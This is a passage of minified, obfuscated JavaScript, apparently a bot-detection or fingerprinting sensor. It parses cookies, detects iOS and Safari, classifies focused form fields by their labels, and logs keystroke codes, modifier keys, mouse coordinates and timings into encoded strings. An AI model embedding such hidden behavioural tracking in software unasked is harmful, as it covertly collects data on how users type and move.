Yjp=G5p&&(!Klp||!wGp||!ASp||!Ohp||!Swp||!zwp)&&!Hfp;return Yjp;};var ntp=function(){var vMp=cBp();var Nlp=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](vMp);var Wjp=Uj["navigator"]["platform"]==='MacIntel'&&Uj["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](vMp)&&!Uj["window"]["MSStream"]&&typeof Uj["navigator"]["standalone"]!=='undefined';return Nlp||Wjp;};var kDp=function(Jfp){var Ctp=Uj["Math"]["floor"](Uj["Math"]["random"]()*100000+10000);var JDp=Uj["String"](Jfp*Ctp);var dgp=0;var MMp=[];var s1p=JDp["length"]>=18?true:false;while(MMp["length"]<6){MMp["push"](Uj["parseInt"](JDp["slice"](dgp,dgp+2),10));dgp=s1p?dgp+3:dgp+2;}var cDp=W5p(MMp);return [Ctp,cDp];};var Sfp=function(Dwp){if(Dwp===null||Dwp===undefined){return 0;}var D5p=function M2p(d6p){return Dwp["toLowerCase"]()["includes"](d6p["toLowerCase"]());};var Vgp=0;(C2p&&C2p["fields"]||[])["some"](function(qhp){var zSp=qhp["type"];var USp=qhp["labels"];if(USp["some"](D5p)){Vgp=Nwp[zSp];if(qhp["extensions"]&&qhp["extensions"]["labels"]&&qhp["extensions"]["labels"]["some"](function(CDp){return Dwp["toLowerCase"]()["includes"](CDp["toLowerCase"]());})){Vgp=Nwp[qhp["extensions"]["type"]];}return true;}return false;});return Vgp;};var hGp=function(VIp){if(VIp===undefined||VIp==null){return false;}var lSp=function DSp(hLp){return VIp["toLowerCase"]()===hLp["toLowerCase"]();};return Chp["some"](lSp);};var TLp=function(KGp){try{var Ztp=new (Uj["Set"])(Uj["Object"]["values"](Nwp));return KGp["split"](';')["some"](function(s2p){var s6p=s2p["split"](',');var cNp=Uj["Number"](s6p[s6p["length"]-1]);return Ztp["has"](cNp);});}catch(r2p){return false;}};var k5p=function(v1p){var CLp='';var Djp=0;if(v1p==null||Uj["document"]["activeElement"]==null){return Il(xO,["elementFullId",CLp,"elementIdType",Djp]);}var lXp=['id','name','for','placeholder','aria-label','aria-labelledby'];lXp["forEach"](function(Shp){if(!v1p["hasAttribute"](Shp)||CLp!==''&&Djp!==0){return;}var GGp=v1p["getAttribute"](Shp);if(CLp===''&&(GGp!==null||GGp!==undefined)){CLp=GGp;}if(Djp===0){Djp=Sfp(GGp);}});return Il(xO,["elementFullId",CLp,"elementIdType",Djp]);};var Rwp=function(Zgp){var wSp;if(Zgp==null){wSp=Uj["document"]["activeElement"];}else wSp=Zgp;if(Uj["document"]["activeElement"]==null)return -1;var DMp=wSp["getAttribute"]('name');if(DMp==null){var ctp=wSp["getAttribute"]('id');if(ctp==null)return -1;else return ZIp(ctp);}return ZIp(DMp);};var R6p=function(j2p){var Clp=-1;var K5p=[];if(! !j2p&&typeof j2p==='string'&&j2p["length"]>0){var b6p=j2p["split"](';');if(b6p["length"]>1&&b6p[b6p["length"]-1]===''){b6p["pop"]();}Clp=Uj["Math"]["floor"](Uj["Math"]["random"]()*b6p["length"]);var Z1p=b6p[Clp]["split"](',');for(var w5p in Z1p){if(!Uj["isNaN"](Z1p[w5p])&&!Uj["isNaN"](Uj["parseInt"](Z1p[w5p],10))){K5p["push"](Z1p[w5p]);}}}else{var bDp=Uj["String"](LIp(1,5));var qfp='1';var hMp=Uj["String"](LIp(20,70));var Mtp=Uj["String"](LIp(100,300));var Ytp=Uj["String"](LIp(100,300));K5p=[bDp,qfp,hMp,Mtp,Ytp];}return [Clp,K5p];};var sDp=function(pwp,PXp){var VNp=typeof pwp==='string'&&pwp["length"]>0;var gDp=!Uj["isNaN"](PXp)&&(Uj["Number"](PXp)===-1||Plp()<Uj["Number"](PXp));if(!(VNp&&gDp)){return false;}var YDp='^([a-fA-F0-9]{31,32})$';return pwp["search"](YDp)!==-1;};var x2p=function(bgp,nXp,KXp){var AIp;do{AIp=T4(tq,[bgp,nXp]);}while(L5(C4(AIp,KXp),qX));return AIp;};var Uhp=function(ltp){var EMp=ntp(ltp);T5.push(Jr);var j5p=Uj[C3()[Xl(qX)](R3,f7,Df,C7,J1,cn)][VS(typeof gX()[E5(cU)],mf([],[][[]]))?gX()[E5(qX)].call(null,Vw,Tw):gX()[E5(cU)](qQ,qk)][C3()[Xl(KD)](YM,HZ,wG,f3,c1([]),mN)].call(Uj[VS(typeof SN()[X2(zS)],mf('',[][[]]))?SN()[X2(OM)].apply(null,[YQ,sw]):SN()[X2(R3)](sQ,lP)][gX()[E5(qX)](Vw,Tw)],L5(typeof SN()[X2(SX)],mf('',[][[]]))?SN()[X2(R3)](Ycp,FZ):SN()[X2(wC)](YU,LN));var wlp=Uj[L5(typeof C3()[Xl(RN)],mf(SN()[X2(dl)](zn,T3),[][[]]))?C3()[Xl(v5)](gG,jOp,dmp,dD,c1(c1([])),t4):C3()[Xl(qX)](R3,f7,Df,KD,KW,wC)][gX()[E5(qX)](Vw,Tw)][C3()[Xl(KD)].apply(null,[YM,HZ,wG,VI,tv,c1(c1({}))])].call(Uj[SN()[X2(OM)](YQ,sw)][VS(typeof gX()[E5(YG)],'undefined')?gX()[E5(qX)](Vw,Tw):gX()[E5(cU)](I2,tFp)],gX()[E5(cn)].apply(null,[R1,Kb]));var jlp=c1(c1(Uj[Ig()[xf(f3)](WN,m7,WU)][SN()[X2(KW)](s7,G1)]));var gwp=L5(typeof Uj[Yl()[AD(IZ)](NS,YM,zf,OVp)],Yl()[AD(SX)](IO,c1(c1(kG)),c1([]),Z8));var Lgp=L5(typeof Uj[f2()[Kt(zS)].apply(null,[k9,gM,c1(c1([])),c1(c1({}))])],Yl()[AD(SX)].apply(null,[IO,CU,c1(c1({})),Z8]));var pNp=L5(typeof Uj[Yl()[AD(CU)].call(null,Ow,ql,JM,YQ)][Yl()[AD(Rk)](mM,IZ,cv,JM)],Yl()[AD(SX)].apply(null,[IO,YQ,Kb,Z8]));var Gtp=Uj[Ig()[xf(f3)].apply(null,[WN,c1(c1(qX)),WU])][gX()[E5(rf)](NM,fQ)]&&L5(Uj[Ig()[xf(f3)].apply(null,[WN,c1(c1([])),WU])][VS(typeof gX()[E5(zf)],mf('',[][[]]))?gX()[E5(rf)].apply(null,[NM,fQ]):gX()[E5(cU)].apply(null,[MY,tP])][Ig()[xf(dr)](ll,GG,IQ)],gX()[E5(cv)](wOp,JM));var Awp=EMp&&(c1(j5p)||c1(wlp)||c1(gwp)||c1(jlp)||c1(Lgp)||c1(pNp))&&c1(Gtp);var DIp;return T5.pop(),DIp=Awp,DIp;};var chp=function(xSp){T5.push(A4);var Z5p;return Z5p=K1p()[f2()[Kt(OY)](wI,mP,XM,cU)](function GMp(UXp){T5.push(Hb);while(kG)switch(UXp[Ig()[xf(CU)](DM,gn,s2)]=UXp[L5(typeof qw()[QN(kG)],'undefined')?qw()[QN(JM)](XM,lv,Gl,Oz,gk,R7):qw()[QN(XM)](c1(c1(qX)),Jsp,SG,tx,JM,fg)]){case xF[Ov()[Tk(qX)].call(null,hP,v5,Gn,MBp)]():if(Ak(Yl()[AD(zS)](qv,gv,c1(c1([])),Lf),Uj[Ig()[xf(C7)](Mpp,Pn,SG)])){UXp[qw()[QN(XM)](tv,Jsp,ql,tx,JM,kI)]=En;break;}{var ZLp;return ZLp=UXp[SN()[X2(Rk)](XM,rqp)](SN()[X2(tv)](Yt,tx),null),T5.pop(),ZLp;}case En:{var vtp;return vtp=UXp[SN()[X2(Rk)].apply(null,[XM,rqp])](VS(typeof SN()[X2(pL)],mf([],[][[]]))?SN()[X2(tv)].apply(null,[Yt,tx]):SN()[X2(R3)](WK,JC),Uj[Ig()[xf(C7)](Mpp,X5,SG)][VS(typeof Yl()[AD(dl)],'undefined')?Yl()[AD(zS)](qv,KD,g9,Lf):Yl()[AD(RN)].call(null,wsp,c1(c1({})),M8,s9)][L5(typeof f2()[Kt(JM)],'undefined')?f2()[Kt(k5)].call(null,YW,Tjp,X5,Rk):f2()[Kt(cN)].call(null,IRp,Or,v5,dl)](xSp)),T5.pop(),vtp;}case Q3[WX]:case Ig()[xf(zS)](PEp,cU,JC):{var tMp;return tMp=UXp[SN()[X2(C7)](ql,GM)](),T5.pop(),tMp;}}T5.pop();},null,null,null,Uj[f2()[Kt(YQ)](tS,WN,IZ,YM)]),T5.pop(),Z5p;};var htp=function(){if(c1(Zm)){}else if(c1({})){}else if(c1([])){}else if(c1({})){}else if(c1(tq)){return function Ulp(){T5.push(p7);var Ahp=cBp();var YLp=VS(typeof SN()[X2(tv)],mf([],[][[]]))?SN()[X2(dl)](zn,Zn):SN()[X2(R3)].apply(null,[OVp,U5]);var stp=[];for(var Khp=qX;gf(Khp,xF[Ig()[xf(U8)].call(null,w3,fg,f3)]());Khp++){var LXp=QDp(Ahp);stp[Ig()[xf(KD)].apply(null,[jD,c1(kG),hM])](LXp);YLp=mf(YLp,Ahp[LXp]);}var SXp=[YLp,stp];var ZDp;return ZDp=SXp[gX()[E5(Fg)].apply(null,[Nt,J8])](Yl()[AD(cN)](kD,dD,J1,rk)),T5.pop(),ZDp;};}else{}};var wXp=function(){T5.push(KD);try{var rMp=T5.length;var vlp=c1({});var Fwp=KIp();var Ftp=kLp()[f2()[Kt(Hb)](gv,B4,GG,RK)](new (Uj[Yl()[AD(Hb)].call(null,zmp,XZ,Rk,WU)])(qw()[QN(Fg)](US,JC,cn,pL,kG,B2),SN()[X2(SX)](ZS,Oz)),Ig()[xf(cn)](XBp,vY,QHp));var SIp=KIp();var Qjp=UQ(SIp,Fwp);var XDp;return XDp=Il(xO,[SN()[X2(Pn)](dr,EW),Ftp,f2()[Kt(dr)](J8,Kdp,QM,ZS),Qjp]),T5.pop(),XDp;}catch(NLp){T5.splice(UQ(rMp,kG),Infinity,KD);var nDp;return T5.pop(),nDp={},nDp;}T5.pop();};var kLp=function(){T5.push(mN);var jgp=Uj[SN()[X2(g9)](kI,csp)][f2()[Kt(U8)](Dx,kQ,qX,c1({}))]?Uj[L5(typeof SN()[X2(PL)],mf([],[][[]]))?SN()[X2(R3)](rz,MZ):SN()[X2(g9)](kI,csp)][f2()[Kt(U8)](Dx,kQ,b4,c1(c1(qX)))]:BU(kG);var Hwp=Uj[SN()[X2(g9)].apply(null,[kI,csp])][L5(typeof f2()[Kt(SX)],mf('',[][[]]))?f2()[Kt(k5)].apply(null,[c7,zZ,WX,OY]):f2()[Kt(cn)].call(null,U8,j7,Kb,GG)]?Uj[SN()[X2(g9)].call(null,kI,csp)][L5(typeof f2()[Kt(R7)],mf([],[][[]]))?f2()[Kt(k5)](Qr,cn,c1(c1([])),fg):f2()[Kt(cn)](U8,j7,mN,En)]:BU(kG);var lfp=Uj[Ig()[xf(C7)](vTp,gn,SG)][Yl()[AD(gn)](Rmp,X7,Ll,jw)]?Uj[Ig()[xf(C7)].call(null,vTp,PL,SG)][Yl()[AD(gn)](Rmp,XM,zS,jw)]:BU(kG);var fXp=Uj[Ig()[xf(C7)](vTp,CU,SG)][gX()[E5(vY)](FL,UZ)]?Uj[Ig()[xf(C7)](vTp,Fg,SG)][gX()[E5(vY)](FL,UZ)]():BU(kG);var Lwp=Uj[Ig()[xf(C7)](vTp,gn,SG)][Ig()[xf(rf)].call(null,hOp,c1(c1({})),QM)]?Uj[Ig()[xf(C7)](vTp,FZ,SG)][VS(typeof Ig()[xf(R3)],mf('',[][[]]))?Ig()[xf(rf)](hOp,Hb,QM):Ig()[xf(v5)](Xcp,V5,dOp)]:BU(xF[Yl()[AD(dr)](Cqp,Rk,Fg,dr)]());var Kgp=BU(kG);var FGp=[L5(typeof SN()[X2(RK)],mf([],[][[]]))?SN()[X2(R3)].call(null,Mcp,xY):SN()[X2(dl)](zn,jv),Kgp,L5(typeof Yl()[AD(Hb)],mf('',[][[]]))?Yl()[AD(RN)](TJ,DG,cW,TJ):Yl()[AD(C7)](QFp,c1([]),pC,cW),T4(PV,[]),T4(RE,[]),mpp(R0,[]),mpp(Hs,[]),T4(X,[]),T4(x6,[]),jgp,Hwp,lfp,fXp,Lwp];var U6p;return U6p=FGp[gX()[E5(Fg)](NZ,J8)](f2()[Kt(SX)](App,Oqp,X7,cN)),T5.pop(),U6p;};var tGp=function(){T5.push(bRp);var E5p;return E5p=mpp(WT,[Uj[Ig()[xf(f3)](X0,OL,WU)]]),T5.pop(),E5p;};var kfp=function(){var xXp=[pfp,hDp];var clp=S5p(f2p);T5.push(lmp);if(VS(clp,c1({}))){try{var k1p=T5.length;var TSp=c1({});var LMp=Uj[VS(typeof Ig()[xf(pC)],'undefined')?Ig()[xf(l5)](jX,t4,App):Ig()[xf(v5)](mP,dr,JM)](clp)[gX()[E5(kI)](cG,CD)](Ov()[Tk(k5)].apply(null,[zBp,kG,Ll,Xcp]));if(EY(LMp[SN()[X2(qX)].apply(null,[Pn,b6])],Q3[Fg])){var twp=Uj[L5(typeof Yl()[AD(fg)],mf('',[][[]]))?Yl()[AD(RN)](qpp,Tw,PL,HZ):Yl()[AD(KD)].apply(null,[JX,Kb,c1({}),SX])](LMp[Q3[CD]],f3);twp=Uj[f2()[Kt(RS)](kC,YS,b4,Gl)](twp)?pfp:twp;xXp[qX]=twp;}}catch(FXp){T5.splice(UQ(k1p,kG),Infinity,lmp);}}var nMp;return T5.pop(),nMp=xXp,nMp;};var bSp=function(){var Z2p=[BU(Q3[k5]),BU(Q3[k5])];var Zwp=S5p(n1p);T5.push(WC);if(VS(Zwp,c1(c1(tq)))){try{var T6p=T5.length;var HDp=c1({});var wMp=Uj[Ig()[xf(l5)](IW,OL,App)](Zwp)[gX()[E5(kI)].apply(null,[Sr,CD])](Ov()[Tk(k5)](zBp,kG,KD,jk));if(EY(wMp[SN()[X2(qX)](Pn,O2)],JM)){var FSp=Uj[Yl()[AD(KD)].call(null,nL,c1(kG),t4,SX)](wMp[kG],f3);var Nfp=Uj[Yl()[AD(KD)].call(null,nL,kI,c1(c1(kG)),SX)](wMp[v5],f3);FSp=Uj[f2()[Kt(RS)](kC,TS,Pn,PL)](FSp)?BU(xF[L5(typeof Yl()[AD(cW)],'undefined')?Yl()[AD(RN)](Gl,cU,v5,x4):Yl()[AD(dr)](F1,CD,k5,dr)]()):FSp;Nfp=Uj[f2()[Kt(RS)].call(null,kC,TS,Gn,dD)](Nfp)?BU(Q3[k5]):Nfp;Z2p=[Nfp,FSp];}}catch(tlp){T5.splice(UQ(T6p,kG),Infinity,WC);}}var Mfp;return T5.pop(),Mfp=Z2p,Mfp;};var RNp=function(){T5.push(xqp);var J2p=L5(typeof SN()[X2(wI)],'undefined')?SN()[X2(R3)](E4,SVp):SN()[X2(dl)](zn,Lb);var dfp=S5p(n1p);if(dfp){try{var wDp=T5.length;var XIp=c1([]);var jtp=Uj[Ig()[xf(l5)].call(null,L8,pL,App)](dfp)[gX()[E5(kI)].call(null,zJ,CD)](Ov()[Tk(k5)](zBp,kG,m7,COp));J2p=jtp[Q3[zf]];}catch(t6p){T5.splice(UQ(wDp,kG),Infinity,xqp);}}var BIp;return T5.pop(),BIp=J2p,BIp;};var p5p=function(){T5.push(Yt);var L5p=S5p(n1p);if(L5p){try{var rtp=T5.length;var sfp=c1([]);var Tfp=Uj[Ig()[xf(l5)](gOp,k9,App)](L5p)[gX()[E5(kI)](wU,CD)](VS(typeof Ov()[Tk(rN)],'undefined')?Ov()[Tk(k5)](zBp,kG,M8,QK):Ov()[Tk(WX)](zQ,ZJ,qX,SC));if(EY(Tfp[SN()[X2(qX)].call(null,Pn,UJ)],WX)){var B1p=Uj[Yl()[AD(KD)].apply(null,[sN,M8,c1(qX),SX])](Tfp[dl],xF[Ov()[Tk(zf)](N7,JM,RN,qTp)]());var WIp;return WIp=Uj[L5(typeof f2()[Kt(m5)],'undefined')?f2()[Kt(k5)].call(null,gY,Gr,c1(kG),mN):f2()[Kt(RS)](kC,XX,c1([]),c1(c1(kG)))](B1p)||L5(B1p,BU(Q3[k5]))?BU(kG):B1p,T5.pop(),WIp;}}catch(fjp){T5.splice(UQ(rtp,kG),Infinity,Yt);var qgp;return T5.pop(),qgp=BU(kG),qgp;}}var xlp;return T5.pop(),xlp=BU(kG),xlp;};var mSp=function(){T5.push(cK);var B2p=S5p(n1p);if(B2p){try{var cSp=T5.length;var CIp=c1(Zm);var OLp=Uj[Ig()[xf(l5)].call(null,K3,tS,App)](B2p)[gX()[E5(kI)].call(null,Ef,CD)](Ov()[Tk(k5)](zBp,kG,YG,pA));if(L5(OLp[SN()[X2(qX)](Pn,q5)],xF[qw()[QN(pL)].apply(null,[mN,jL,VI,Tw,v5,c1(c1(kG))])]())){var U5p;return T5.pop(),U5p=OLp[R3],U5p;}}catch(Hhp){T5.splice(UQ(cSp,kG),Infinity,cK);var nlp;return T5.pop(),nlp=null,nlp;}}var J6p;return T5.pop(),J6p=null,J6p;};var bjp=function(ENp,EXp){T5.push(t8);for(var WDp=qX;gf(WDp,EXp[SN()[X2(qX)].apply(null,[Pn,Vdp])]);WDp++){var qLp=EXp[WDp];qLp[f2()[Kt(KD)](Sw,Ucp,g9,mN)]=qLp[L5(typeof f2()[Kt(Ll)],'undefined')?f2()[Kt(k5)].apply(null,[URp,Nz,mN,RS]):f2()[Kt(KD)](Sw,Ucp,jw,c1({}))]||c1(c1(tq));qLp[VS(typeof gX()[E5(gv)],'undefined')?gX()[E5(rN)](mD,OD):gX()[E5(cU)].call(null,pEp,DA)]=c1(c1([]));if(Ak(Ig()[xf(XM)](wsp,jU,Gn),qLp))qLp[Yl()[AD(kI)].call(null,Mqp,cv,cU,Sw)]=c1(c1([]));Uj[C3()[Xl(qX)].call(null,R3,Bmp,Df,cW,dr,zf)][Ig()[xf(rN)].apply(null,[Nz,c1({}),DG])](ENp,xIp(qLp[VS(typeof Yl()[AD(cn)],mf('',[][[]]))?Yl()[AD(gv)].apply(null,[zL,C7,SG,X7]):Yl()[AD(RN)].apply(null,[hRp,c1([]),hM,pRp])]),qLp);}T5.pop();};var fhp=function(zDp,P6p,SGp){T5.push(BP);if(P6p)bjp(zDp[gX()[E5(qX)].apply(null,[Sl,Tw])],P6p);if(SGp)bjp(zDp,SGp);Uj[C3()[Xl(qX)].call(null,R3,NZ,Df,Fg,C7,c1(qX))][Ig()[xf(rN)].apply(null,[N4,R7,DG])](zDp,gX()[E5(qX)](Sl,Tw),Il(xO,[Yl()[AD(kI)].apply(null,[Jt,Ll,g9,Sw]),c1({})]));var PLp;return T5.pop(),PLp=zDp,PLp;};var xIp=function(LDp){T5.push(Sb);var N5p=Mwp(LDp,gX()[E5(WX)].call(null,E9,hM));var kGp;return kGp=O4(gX()[E5(OY)](Hw,BQ),dhp(N5p))?N5p:Uj[VS(typeof SN()[X2(Kb)],mf([],[][[]]))?SN()[X2(rN)](X7,zg):SN()[X2(R3)].call(null,kOp,LY)](N5p),T5.pop(),kGp;};var Mwp=function(E1p,BMp){T5.push(Er);if(Bf(f2()[Kt(dl)](YG,XVp,c1(c1(qX)),c1({})),dhp(E1p))||c1(E1p)){var ESp;return T5.pop(),ESp=E1p,ESp;}var hwp=E1p[Uj[gX()[E5(dl)].call(null,Rr,MC)][SN()[X2(z8)](ZC,b9)]];if(VS(Sgp(qX),hwp)){var HIp=hwp.call(E1p,BMp||SN()[X2(PL)](V5,GW));if(Bf(f2()[Kt(dl)](YG,XVp,J1,l5),dhp(HIp))){var Bwp;return T5.pop(),Bwp=HIp,Bwp;}throw new (Uj[f2()[Kt(f3)](XM,vEp,DG,En)])(Yl()[AD(rk)](EL,f3,B2,OL));}var gIp;return gIp=(L5(gX()[E5(WX)](Qqp,hM),BMp)?Uj[L5(typeof SN()[X2(k9)],'undefined')?SN()[X2(R3)].call(null,Nsp,ZBp):SN()[X2(rN)](X7,EG)]:Uj[L5(typeof Yl()[AD(Fg)],'undefined')?Yl()[AD(RN)](ZBp,OY,c1(c1(kG)),bZ):Yl()[AD(Kb)](cb,f3,gn,YG)])(E1p),T5.pop(),gIp;};var R2p=function(ffp){T5.push(tG);if(c1(ffp)){zgp=Cl;nGp=xF[f2()[Kt(gv)].apply(null,[OU,kS,gn,Oz])]();N2p=Q3[R7];R5p=Q3[J1];zXp=zf;Etp=zf;E6p=zf;Cfp=zf;rlp=zf;}T5.pop();};var Ptp=function(){T5.push(vk);xDp=SN()[X2(dl)](zn,Ccp);zMp=Q3[zf];nLp=qX;FLp=qX;Xgp=SN()[X2(dl)](zn,Ccp);D6p=qX;hgp=Q3[zf];blp=qX;GSp=SN()[X2(dl)](zn,Ccp);UMp=qX;Pgp=qX;qDp=qX;v2p=Q3[zf];rXp=Q3[zf];T5.pop();GLp=qX;};var NGp=function(){T5.push(HU);wtp=Q3[zf];Ghp=SN()[X2(dl)].call(null,zn,TA);Slp={};wfp=SN()[X2(dl)].call(null,zn,TA);T5.pop();Atp=qX;lwp=qX;};var Lfp=function(b5p,vjp,tDp){T5.push(YG);try{var bhp=T5.length;var Dfp=c1({});var ztp=qX;var D1p=c1({});if(VS(vjp,kG)&&EY(nLp,N2p)){if(c1(rfp[gX()[E5(dD)].apply(null,[Xqp,k5])])){D1p=c1(c1(Zm));rfp[L5(typeof gX()[E5(cn)],mf('',[][[]]))?gX()[E5(cU)](Bqp,DU):gX()[E5(dD)].apply(null,[Xqp,k5])]=c1(c1([]));}var vXp;return vXp=Il(xO,[Ov()[Tk(PL)].apply(null,[ldp,En,zS,qcp]),ztp,f2()[Kt(rk)].call(null,PL,VQ,k9,rN),D1p,FQ()[FW(kI)].apply(null,[R3,Kb,wz,c1(c1(qX)),wL]),zMp]),T5.pop(),vXp;}if(L5(vjp,kG)&&gf(zMp,nGp)||VS(vjp,xF[Yl()[AD(dr)].call(null,LRp,CD,VI,dr)]())&&gf(nLp,N2p)){var IGp=b5p?b5p:Uj[Ig()[xf(f3)](JZ,l5,WU)][gX()[E5(DG)].call(null,wS,Lz)];var Vtp=BU(kG);var gMp=BU(kG);if(IGp&&IGp[qw()[QN(CD)].apply(null,[V5,x9,v5,ON,KD,fg])]&&IGp[f2()[Kt(wI)].call(null,s8,g0p,ql,g9)]){Vtp=Uj[SN()[X2(XM)].call(null,dD,msp)][Ov()[Tk(XM)](hW,KD,k5,zx)](IGp[qw()[QN(CD)](Kb,x9,KD,ON,KD,c1(qX))]);gMp=Uj[SN()[X2(XM)].call(null,dD,msp)][VS(typeof Ov()[Tk(SG)],mf(SN()[X2(dl)](zn,GY),[][[]]))?Ov()[Tk(XM)].apply(null,[hW,KD,gG,zx]):Ov()[Tk(WX)](fJ,RHp,WX,s0p)](IGp[f2()[Kt(wI)](s8,g0p,c1(c1(kG)),Kb)]);}else if(IGp&&IGp[SN()[X2(s2)](qX,qP)]&&IGp[Yl()[AD(t4)](NM,t4,dl,fg)]){Vtp=Uj[L5(typeof SN()[X2(jw)],mf([],[][[]]))?SN()[X2(R3)](ZOp,Bqp):SN()[X2(XM)](dD,msp)][Ov()[Tk(XM)](hW,KD,YG,zx)](IGp[VS(typeof SN()[X2(XM)],mf([],[][[]]))?SN()[X2(s2)](qX,qP):SN()[X2(R3)].apply(null,[HY,VX])]);gMp=Uj[SN()[X2(XM)](dD,msp)][Ov()[Tk(XM)].call(null,hW,KD,fg,zx)](IGp[Yl()[AD(t4)](NM,c1(kG),c1([]),fg)]);}var Q1p=IGp[SN()[X2(ZS)](cU,IJ)];if(O4(Q1p,null))Q1p=IGp[VS(typeof Ig()[xf(En)],mf([],[][[]]))?Ig()[xf(dD)].call(null,ERp,pL,nTp):Ig()[xf(v5)].call(null,rcp,OY,xOp)];var j6p=Rwp(Q1p);ztp=UQ(KIp(),tDp);var vwp=(VS(typeof SN()[X2(cv)],mf([],[][[]]))?SN()[X2(dl)](zn,GY):SN()[X2(R3)](RY,Hb))[Ov()[Tk(R3)](cW,R3,Rk,nz)](v2p,L5(typeof Yl()[AD(dr)],mf('',[][[]]))?Yl()[AD(RN)](qt,qX,c1(c1([])),DU):Yl()[AD(fg)](Gpp,Tw,R7,zS))[L5(typeof Ov()[Tk(kG)],'undefined')?Ov()[Tk(WX)](OBp,bU,GL,O0p):Ov()[Tk(R3)](cW,R3,z8,nz)](vjp,Yl()[AD(fg)].apply(null,[Gpp,vY,ql,zS]))[Ov()[Tk(R3)](cW,R3,U8,nz)](ztp,Yl()[AD(fg)].call(null,Gpp,OM,RN,zS))[Ov()[Tk(R3)](cW,R3,YM,nz)](Vtp,Yl()[AD(fg)](Gpp,OD,c1({}),zS))[Ov()[Tk(R3)](cW,R3,gG,nz)](gMp);if(VS(vjp,kG)){vwp=SN()[X2(dl)].call(null,zn,GY)[Ov()[Tk(R3)].apply(null,[cW,R3,tS,nz])](vwp,Yl()[AD(fg)].call(null,Gpp,c1(c1(qX)),gv,zS))[Ov()[Tk(R3)](cW,R3,tv,nz)](j6p);var jhp=Bf(typeof IGp[SN()[X2(jU)](MC,I2)],Yl()[AD(rN)](fmp,DG,OL,dU))?IGp[SN()[X2(jU)].apply(null,[MC,I2])]:IGp[gX()[E5(gv)].call(null,NEp,US)];if(Bf(jhp,null)&&VS(jhp,kG))vwp=(VS(typeof SN()[X2(fg)],'undefined')?SN()[X2(dl)].apply(null,[zn,GY]):SN()[X2(R3)].call(null,ROp,Udp))[Ov()[Tk(R3)].apply(null,[cW,R3,cN,nz])](vwp,Yl()[AD(fg)](Gpp,PL,tv,zS))[Ov()[Tk(R3)](cW,R3,OY,nz)](jhp);}if(Bf(typeof IGp[Yl()[AD(tS)](gn,c1(c1(qX)),m7,Gn)],L5(typeof Yl()[AD(wC)],mf([],[][[]]))?Yl()[AD(RN)].call(null,GW,Tw,c1(c1([])),Ar):Yl()[AD(rN)].call(null,fmp,z8,wC,dU))&&L5(IGp[Yl()[AD(tS)].apply(null,[gn,OL,GG,Gn])],c1(Zm)))vwp=SN()[X2(dl)](zn,GY)[Ov()[Tk(R3)].call(null,cW,R3,SX,nz)](vwp,VS(typeof qw()[QN(QM)],mf(SN()[X2(dl)].call(null,zn,GY),[][[]]))?qw()[QN(R7)].apply(null,[KW,gv,RS,US,JM,c1(qX)]):qw()[QN(JM)].call(null,FZ,AFp,OL,dP,Xpp,z8));vwp=SN()[X2(dl)].apply(null,[zn,GY])[Ov()[Tk(R3)].apply(null,[cW,R3,Cl,nz])](vwp,f2()[Kt(SX)](App,Wb,OD,c1(qX)));FLp=mf(mf(mf(mf(mf(FLp,v2p),vjp),ztp),Vtp),gMp);xDp=mf(xDp,vwp);}if(L5(vjp,kG))zMp++;else nLp++;v2p++;var mGp;return mGp=Il(xO,[Ov()[Tk(PL)].apply(null,[ldp,En,X7,qcp]),ztp,f2()[Kt(rk)].call(null,PL,VQ,m7,VI),D1p,FQ()[FW(kI)].call(null,R3,Kb,wz,OL,zS),zMp]),T5.pop(),mGp;}catch(NSp){T5.splice(UQ(bhp,kG),Infinity,YG);}T5.pop();};var kMp=function(Ktp,Llp,kgp){T5.push(VJ);try{var m6p=T5.length;var Y2p=c1(Zm);var x5p=Ktp?Ktp:Uj[Ig()[xf(f3)](FL,cn,WU)][gX()[E5(DG)].apply(null,[Bt,Lz])];var z1p=qX;var FDp=BU(Q3[k5]);var fMp=kG;var FNp=c1({});if(EY(Atp,zgp)){if(c1(rfp[gX()[E5(dD)].call(null,K0p,k5)])){FNp=c1(tq);rfp[VS(typeof gX()[E5(JI)],'undefined')?gX()[E5(dD)].apply(null,[K0p,k5]):gX()[E5(cU)](JY,wC)]=c1(c1({}));}var WSp;return WSp=Il(xO,[Ov()[Tk(PL)](ldp,En,pL,M7),z1p,qw()[QN(J1)].call(null,X7,qOp,KD,v4,En,b4),FDp,L5(typeof f2()[Kt(RN)],mf('',[][[]]))?f2()[Kt(k5)].apply(null,[UD,XFp,c1(c1(kG)),DG]):f2()[Kt(rk)].call(null,PL,ZJ,b4,US),FNp]),T5.pop(),WSp;}if(gf(Atp,zgp)&&x5p&&VS(x5p[SN()[X2(Tw)](cW,XL)],undefined)){FDp=x5p[SN()[X2(Tw)](cW,XL)];var QGp=x5p[C3()[Xl(SG)](WX,WZ,SD,wC,c1(c1(qX)),c1(c1([])))];var ttp=x5p[SN()[X2(hM)](wA,jmp)]?kG:qX;var whp=x5p[gX()[E5(rk)].apply(null,[lP,s2])]?kG:Q3[zf];var mDp=x5p[gX()[E5(wI)].call(null,NHp,RN)]?kG:qX;var gjp=x5p[Yl()[AD(cW)](IW,X5,l5,wRp)]?kG:qX;var Utp=mf(mf(mf(RW(ttp,WX),RW(whp,JM)),RW(mDp,En)),gjp);z1p=UQ(KIp(),kgp);var MDp=Rwp(null);var ftp=qX;if(QGp&&FDp){if(VS(QGp,qX)&&VS(FDp,qX)&&VS(QGp,FDp))FDp=BU(kG);else FDp=VS(FDp,qX)?FDp:QGp;}if(L5(whp,qX)&&L5(mDp,qX)&&L5(gjp,qX)&&K9(FDp,xF[Ig()[xf(GL)](Bqp,k5,wcp)]())){if(L5(Llp,v5)&&EY(FDp,sz)&&sK(FDp,zx))FDp=BU(xF[Ig()[xf(DG)].call(null,rO,c1(c1([])),Vsp)]());else if(EY(FDp,US)&&sK(FDp,Q3[XZ]))FDp=BU(v5);else if(EY(FDp,Q3[m5])&&sK(FDp,nz))FDp=BU(JM);else FDp=BU(Q3[CD]);}if(VS(MDp,Ifp)){Bhp=Q3[zf];Ifp=MDp;}else Bhp=mf(Bhp,kG);var gSp=G6p(FDp);if(L5(gSp,qX)){var VMp=SN()[X2(dl)].apply(null,[zn,vqp])[Ov()[Tk(R3)](cW,R3,g9,WZ)](Atp,Yl()[AD(fg)](mY,ql,JM,zS))[Ov()[Tk(R3)].call(null,cW,R3,wC,WZ)](Llp,Yl()[AD(fg)](mY,mN,QM,zS))[L5(typeof 